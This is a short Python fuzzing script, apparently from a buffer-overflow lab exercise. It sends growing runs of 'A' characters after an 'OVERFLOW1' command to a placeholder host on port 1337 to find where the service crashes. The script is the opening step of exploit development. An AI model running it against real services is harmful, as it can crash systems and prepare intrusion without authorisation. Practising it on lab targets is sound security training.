 import socket, time, sys

ip = "MACHINE_IP"
port = 1337
timeout = 5

buffer = []
counter = 100
while len(buffer) < 30:
    buffer.append("A" * counter)
    counter += 100

for string in buffer:
    try:
        s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        s.settimeout(timeout)
        connect = s.connect((ip, port))
        s.recv(1024)
        print("Fuzzing with %s bytes" % len(string))
        s.send("OVERFLOW1 " + string + "\r\n")
        s.recv(1024)
        s.close()
    except:
        print("Could not connect to " + ip + ":" + str(port))
        sys.exit(0)
    time.sleep(1)